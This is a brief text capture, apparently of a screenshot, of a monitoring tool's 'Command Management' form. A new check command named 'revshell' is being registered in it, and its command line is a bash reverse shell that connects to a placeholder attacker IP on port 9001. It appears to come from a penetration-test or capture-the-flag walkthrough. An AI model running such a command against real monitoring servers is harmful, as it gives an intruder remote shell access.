 Command Management
Command Name *
revshell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/[attacker's IP]/9001 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel